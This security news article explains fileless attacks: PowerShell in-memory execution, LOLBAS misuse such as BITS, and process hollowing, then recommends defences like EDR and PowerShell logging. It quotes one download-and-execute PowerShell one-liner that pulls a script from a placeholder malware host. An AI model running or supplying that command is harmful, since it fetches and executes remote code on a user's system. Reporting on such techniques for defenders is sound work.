Cybersecurity experts are warning of an increasing trend in fileless attacks, where hackers leverage PowerShell and legitimate Microsoft applications to deploy malware without leaving significant traces on compromised systems.
These sophisticated attacks, which have been around for over two decades, are proving particularly effective in bypassing traditional antivirus solutions and complicating incident response efforts.
PowerShell Abuse and LOLBAS Techniques at the Forefront
Attackers are extensively abusing PowerShell, Microsoft’s powerful scripting language, to download and execute malicious payloads directly in memory.
A common technique involves using commands like “iex((New-Object Net.WebClient).
DownloadString(‘https://malware.com/payload.ps1’))” to retrieve and execute malicious scripts without writing them to disk.
This approach makes detection significantly more challenging for conventional security tools.

In addition to PowerShell, threat actors are increasingly utilizing LOLBAS (Living Off the Land Binaries and Scripts) techniques.

According to the researchers, these methods involve the misuse of legitimate Microsoft applications and utilities to carry out malicious activities.
For instance, the BITS (Background Intelligent Transfer Service) admin tool can be exploited to download and execute malware payloads when systems are idle, effectively bypassing security controls.
Memory Injection and Process Hollowing
Another critical component of fileless attacks is memory injection, allowing attackers to disguise their malware as legitimate processes.
One particularly insidious technique, known as Process Hollowing, involves executing a legitimate application in a suspended state, replacing its code in memory with malicious payload, and then resuming execution.
This method, first popularized by the Stuxnet malware, enables attackers to run their code under the guise of trusted system processes.
To combat the rising threat of fileless attacks, cybersecurity professionals recommend implementing a multi-layered approach.
This includes deploying Endpoint Detection and Response (EDR) solutions, enhancing memory analysis and monitoring capabilities, enabling comprehensive PowerShell logging, and implementing PowerShell Constrained Language Mode.
Additionally, organizations are advised to monitor Active Directory closely and regularly test for weaknesses through Red Teaming exercises.
As fileless attacks continue to evolve, it’s clear that traditional file-based security measures are no longer sufficient.
Organizations must adapt their security strategies to address these advanced threats, focusing on behavior-based detection and robust monitoring of system activities across their entire network infrastructure.
Are you from SOC/DFIR Teams? – Analyse Malware Incidents & get live Access with ANY.RUN -> Start Now for Free.



.png
)
